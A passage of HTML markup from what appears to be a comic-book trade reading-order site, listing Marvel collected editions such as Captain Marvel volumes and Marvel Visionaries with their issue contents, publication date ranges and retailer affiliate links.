<a href="https://www.tradereadingorder.com/marvel/marvel-masterworks-captain-marvel-vol-3/" rel="bookmark" title="More information about Marvel Masterworks: Captain Marvel Vol.&nbsp;3">More Info</a><br>
<a href="https://www.tradereadingorder.com/marvel/marvel-masterworks-captain-marvel-vol-3/#respond">Comment</a><br>
<a target="_blank" href="http://comicbookdb.com/issue.php?ID=161630" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/0785130152?ie=UTF8andtag=dcunitrapapre-20andlinkCode=as2andcamp=1789andcreative=390957andcreativeASIN=0785130152" title="This Book in Hardcover on Amazon">Amazon (HC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/0785130152" title="Search Half.com by ISBN-10 Number">Half.com (HC)</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=0785130152&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (HC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Marvel Masterworks: Captain Marvel Vol.&nbsp;3&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Captain Marvel 22-33; The Invincible Iron Man&nbsp;55</td>

<td class="list-cell-7-dates">
September 1972 &#8211; May&nbsp;1974
</td>


</tr>
</table>




<table class="database-entry" id="post-7809">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/1981/04/The-Life-Of-Captain-Marvel-424x600.jpg" class ="thickbox" title="The Life Of Captain&nbsp;Marvel"><img width="53" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/1981/04/The-Life-Of-Captain-Marvel-53x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/1981/04/The-Life-Of-Captain-Marvel-53x75.jpg 53w, https://www.tradereadingorder.com/wp-content/uploads/1981/04/The-Life-Of-Captain-Marvel-106x150.jpg 106w, https://www.tradereadingorder.com/wp-content/uploads/1981/04/The-Life-Of-Captain-Marvel-212x300.jpg 212w, https://www.tradereadingorder.com/wp-content/uploads/1981/04/The-Life-Of-Captain-Marvel-424x600.jpg 424w, https://www.tradereadingorder.com/wp-content/uploads/1981/04/The-Life-Of-Captain-Marvel-35x50.jpg 35w, https://www.tradereadingorder.com/wp-content/uploads/1981/04/The-Life-Of-Captain-Marvel-49x70.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/1981/04/The-Life-Of-Captain-Marvel.jpg 600w" sizes="(max-width: 53px) 100vw, 53px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/marvel/the-life-of-captain-marvel/" rel="bookmark" title="The Life Of Captain&nbsp;Marvel">The Life Of Captain&nbsp;Marvel</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/marvel/the-life-of-captain-marvel/" rel="bookmark" title="More information about The Life Of Captain&nbsp;Marvel">More Info</a><br>
<a href="https://www.tradereadingorder.com/marvel/the-life-of-captain-marvel/#respond">Comment</a><br>
</td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/087135635X?ie=UTF8andtag=dcunitrapapre-20andlinkCode=as2andcamp=1789andcreative=390957andcreativeASIN=087135635X" title="This Book in Softcover on Amazon">Amazon (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/087135635X" title="Search Half.com by ISBN-10 Number">Half.com (SC)</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=087135635X&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=The Life Of Captain&nbsp;Marvel&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Captain Marvel 25-34, Iron Man 55, Marvel Feature&nbsp;12</td>

<td class="list-cell-7-dates">
February 1973 &#8211; September&nbsp;1974
</td>


</tr>
</table>




<table class="database-entry" id="post-7852">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<img src="http://www.tradereadingorder.com/pics/no-cover-thumbnail.gif" alt="No Cover" title="No Cover"></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/marvel/essential-captain-marvel-vol-2/" rel="bookmark" title="Essential Captain Marvel Vol.&nbsp;2">Essential Captain Marvel Vol.&nbsp;2</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/marvel/essential-captain-marvel-vol-2/" rel="bookmark" title="More information about Essential Captain Marvel Vol.&nbsp;2">More Info</a><br>
<a href="https://www.tradereadingorder.com/marvel/essential-captain-marvel-vol-2/#respond">Comment</a><br>
</td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/0785145362?ie=UTF8andtag=dcunitrapapre-20andlinkCode=as2andcamp=1789andcreative=390957andcreativeASIN=0785145362" title="This Book in Softcover on Amazon">Amazon (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/0785145362" title="Search Half.com by ISBN-10 Number">Half.com (SC)</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=0785145362&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Essential Captain Marvel Vol.&nbsp;2&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Captain Marvel 22-35, 37-46; Iron Man 55; Marvel Feature&nbsp;12</td>

<td class="list-cell-7-dates">
September 1972 &#8211; September&nbsp;1976
</td>


</tr>
</table>




<table class="database-entry" id="post-7957">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/1981/09/0617-What-If-Classic-Vol-3.jpg" class ="thickbox" title="What If? Classic Vol.&nbsp;3"><img width="49" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/1981/09/0617-What-If-Classic-Vol-3-49x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/1981/09/0617-What-If-Classic-Vol-3-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/1981/09/0617-What-If-Classic-Vol-3-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/1981/09/0617-What-If-Classic-Vol-3-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/1981/09/0617-What-If-Classic-Vol-3-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/1981/09/0617-What-If-Classic-Vol-3.jpg 196w" sizes="(max-width: 49px) 100vw, 49px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/marvel/what-if-classic-vol-3/" rel="bookmark" title="What If? Classic Vol.&nbsp;3">What If? Classic Vol.&nbsp;3</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/marvel/what-if-classic-vol-3/" rel="bookmark" title="More information about What If? Classic Vol.&nbsp;3">More Info</a><br>
<a href="https://www.tradereadingorder.com/marvel/what-if-classic-vol-3/#respond">Comment</a><br>
<a target="_blank" href="http://comicbookdb.com/issue.php?ID=81261" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/0785120815?ie=UTF8andtag=dcunitrapapre-20andlinkCode=as2andcamp=1789andcreative=390957andcreativeASIN=0785120815" title="This Book in Softcover on Amazon">Amazon (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/0785120815" title="Search Half.com by ISBN-10 Number">Half.com (SC)</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=0785120815&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=What If? Classic Vol.&nbsp;3&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
What If? 14-15,&nbsp;17-20</td>

<td class="list-cell-7-dates">
April 1979 &#8211; April&nbsp;1980
</td>


</tr>
</table>




<table class="database-entry" id="post-8022">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/1981/11/The-Life-And-Death-Of-Captain-Marvel.jpg" class ="thickbox" title="The Life And Death Of Captain&nbsp;Marvel"><img width="49" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/1981/11/The-Life-And-Death-Of-Captain-Marvel-49x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/1981/11/The-Life-And-Death-Of-Captain-Marvel-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/1981/11/The-Life-And-Death-Of-Captain-Marvel-99x150.jpg 99w, https://www.tradereadingorder.com/wp-content/uploads/1981/11/The-Life-And-Death-Of-Captain-Marvel-199x300.jpg 199w, https://www.tradereadingorder.com/wp-content/uploads/1981/11/The-Life-And-Death-Of-Captain-Marvel-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/1981/11/The-Life-And-Death-Of-Captain-Marvel-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/1981/11/The-Life-And-Death-Of-Captain-Marvel.jpg 300w" sizes="(max-width: 49px) 100vw, 49px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/marvel/the-life-and-death-of-captain-marvel/" rel="bookmark" title="The Life And Death Of Captain&nbsp;Marvel">The Life And Death Of Captain&nbsp;Marvel</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/marvel/the-life-and-death-of-captain-marvel/" rel="bookmark" title="More information about The Life And Death Of Captain&nbsp;Marvel">More Info</a><br>
<a href="https://www.tradereadingorder.com/marvel/the-life-and-death-of-captain-marvel/#comments">10 Comments</a><br>
<a target="_blank" href="http://comicbookdb.com/issue.php?ID=69531" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/0785108378?ie=UTF8andtag=dcunitrapapre-20andlinkCode=as2andcamp=1789andcreative=390957andcreativeASIN=0785108378" title="This Book in Softcover on Amazon">Amazon (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/0785108378" title="Search Half.com by ISBN-10 Number">Half.com (SC)</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=0785108378&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=The Life And Death Of Captain&nbsp;Marvel&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Captain Marvel 25-34; Iron Man 55; Marvel Feature 12; Death Of Captain&nbsp;Marvel</td>

<td class="list-cell-7-dates">
February 1973 &#8211; April&nbsp;1982
</td>


</tr>
</table>




<table class="database-entry" id="post-8018">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<img src="http://www.tradereadingorder.com/pics/no-cover-thumbnail.gif" alt="No Cover" title="No Cover"></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/marvel/captain-marvel-the-death-of-captain-marvel/" rel="bookmark" title="Captain Marvel: The Death Of Captain&nbsp;Marvel">Captain Marvel: The Death Of Captain&nbsp;Marvel</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/marvel/captain-marvel-the-death-of-captain-marvel/" rel="bookmark" title="More information about Captain Marvel: The Death Of Captain&nbsp;Marvel">More Info</a><br>
<a href="https://www.tradereadingorder.com/marvel/captain-marvel-the-death-of-captain-marvel/#respond">Comment</a><br>
<a target="_blank" href="http://comicbookdb.com/issue.php?ID=202367" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/078514627X?ie=UTF8andtag=dcunitrapapre-20andlinkCode=as2andcamp=1789andcreative=390957andcreativeASIN=078514627X" title="This Book in Hardcover on Amazon">Amazon (HC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/078514627X" title="Search Half.com by ISBN-10 Number">Half.com (HC)</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=078514627X&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (HC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Captain Marvel: The Death Of Captain&nbsp;Marvel&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Captain Marvel (1968) 34, Marvel Spotlight (1979) 1-2; Death Of Captain&nbsp;Marvel</td>

<td class="list-cell-7-dates">
September 1974 &#8211; April&nbsp;1982
</td>


</tr>
</table>




<table class="database-entry" id="post-8023">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/1981/11/The-Death-Of-Captain-Marvel.jpg" class ="thickbox" title="Captain Marvel: The Death Of Captain&nbsp;Marvel"><img width="56" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/1981/11/The-Death-Of-Captain-Marvel-56x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="The Death Of Captain Marvel Cover" srcset="https://www.tradereadingorder.com/wp-content/uploads/1981/11/The-Death-Of-Captain-Marvel-56x75.jpg 56w, https://www.tradereadingorder.com/wp-content/uploads/1981/11/The-Death-Of-Captain-Marvel-113x150.jpg 113w, https://www.tradereadingorder.com/wp-content/uploads/1981/11/The-Death-Of-Captain-Marvel-227x300.jpg 227w, https://www.tradereadingorder.com/wp-content/uploads/1981/11/The-Death-Of-Captain-Marvel-37x50.jpg 37w, https://www.tradereadingorder.com/wp-content/uploads/1981/11/The-Death-Of-Captain-Marvel-53x70.jpg 53w, https://www.tradereadingorder.com/wp-content/uploads/1981/11/The-Death-Of-Captain-Marvel.jpg 401w" sizes="(max-width: 56px) 100vw, 56px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/marvel/captain-marvel-the-death-of-captain-marvel-2/" rel="bookmark" title="Captain Marvel: The Death Of Captain&nbsp;Marvel">Captain Marvel: The Death Of Captain&nbsp;Marvel</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/marvel/captain-marvel-the-death-of-captain-marvel-2/" rel="bookmark" title="More information about Captain Marvel: The Death Of Captain&nbsp;Marvel">More Info</a><br>
<a href="https://www.tradereadingorder.com/marvel/captain-marvel-the-death-of-captain-marvel-2/#respond">Comment</a><br>
<a target="_blank" href="http://comicbookdb.com/issue.php?ID=35585" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/0939766116?ie=UTF8andtag=dcunitrapapre-20andlinkCode=as2andcamp=1789andcreative=390957andcreativeASIN=0939766116" title="This Book in Softcover on Amazon">Amazon (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/0939766116" title="Search Half.com by ISBN-10 Number">Half.com (SC)</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=0939766116&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Captain Marvel: The Death Of Captain&nbsp;Marvel&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Original Graphic&nbsp;Novel</td>

<td class="list-cell-7-dates">
April&nbsp;1982
</td>


</tr>
</table>




<table class="database-entry" id="post-8298">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<img src="http://www.tradereadingorder.com/pics/no-cover-thumbnail.gif" alt="No Cover" title="No Cover"></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/marvel/marvel-visionaries-roy-thomas/" rel="bookmark" title="Marvel Visionaries: Roy&nbsp;Thomas">Marvel Visionaries: Roy&nbsp;Thomas</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/marvel/marvel-visionaries-roy-thomas/" rel="bookmark" title="More information about Marvel Visionaries: Roy&nbsp;Thomas">More Info</a><br>
<a href="https://www.tradereadingorder.com/marvel/marvel-visionaries-roy-thomas/#respond">Comment</a><br>
<a target="_blank" href="http://comicbookdb.com/issue.php?ID=174403" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/0785120882?ie=UTF8andtag=dcunitrapapre-20andlinkCode=as2andcamp=1789andcreative=390957andcreativeASIN=0785120882" title="This Book in Hardcover on Amazon">Amazon (HC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/0785120882" title="Search Half.com by ISBN-10 Number">Half.com (HC)</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=0785120882&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (HC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Marvel Visionaries: Roy&nbsp;Thomas&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Modelling with Millie 44, Tales Of Suspense 73; Avengers 35, 57-58 And 100; Sub-Mariner 8 And 14; Not Brand Ecch 12; Captain Marvel 19; X-Men 64; Chamber Of Darkness 4; Amazing Adventures 8; Incredible Hulk 147; Fantastic Four 119 And 176; Dracula Lives 1; Giant-Size Invaders 1; Doctor Strange&nbsp;9</td>

<td class="list-cell-7-dates">
December 1965 &#8211; November&nbsp;1989
</td>


</tr>
</table>




<table class="database-entry" id="post-8487">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<img src="http://www.tradereadingorder.com/pics/no-cover-thumbnail.gif" alt="No Cover" title="No Cover"></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/marvel/marvel-visionaries-gil-kane/" rel="bookmark" title="Marvel Visionaries: Gil&nbsp;Kane">Marvel Visionaries: Gil&nbsp;Kane</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/marvel/marvel-visionaries-gil-kane/" rel="bookmark" title="More information about Marvel Visionaries: Gil&nbsp;Kane">More Info</a><br>
<a href="https://www.tradereadingorder.com/marvel/marvel-visionaries-gil-kane/#respond">Comment</a><br>
<a target="_blank" href="http://comicbookdb.com/issue.php?ID=61767" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/0785108882?ie=UTF8andtag=dcunitrapapre-20andlinkCode=as2andcamp=1789andcreative=390957andcreativeASIN=0785108882" title="This Book in Softcover on Amazon">Amazon (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/0785108882" title="Search Half.com by ISBN-10 Number">Half.com (SC)</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=0785108882&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Marvel Visionaries: Gil&nbsp;Kane&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Tales to Astonish 76; Tales Of Suspense 88-91; Captain Marvel 17; Daredevil 146; Marvel Premiere 1, 15; What If? 3, 24; Amazing Spider-Man 99, 123; Marvel Comics Presents&nbsp;116</td>

<td class="list-cell-7-dates">
February 1996 &#8211; November&nbsp;1992
</td>


</tr>
</table>




<table class="database-entry" id="post-8661">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<img src="http://www.tradereadingorder.com/pics/no-cover-thumbnail.gif" alt="No Cover" title="No Cover"></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/marvel/marvel-vs-dc/" rel="bookmark" title="Marvel Vs.&nbsp;DC">Marvel Vs.&nbsp;DC</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/marvel/marvel-vs-dc/" rel="bookmark" title="More information about Marvel Vs.&nbsp;DC">More Info</a><br>
<a href="https://www.tradereadingorder.com/marvel/marvel-vs-dc/#respond">Comment</a><br>
<a target="_blank" href="http://comicbookdb.com/issue.php?ID=58662" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1563892944?ie=UTF8andtag=dcunitrapapre-20andlinkCode=as2andcamp=1789andcreative=390957andcreativeASIN=1563892944" title="This Book in Softcover on Amazon">Amazon (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1563892944" title="Search Half.com by ISBN-10 Number">Half.com (SC)</a><br></td>

<td class="list-cell-5-ebay">
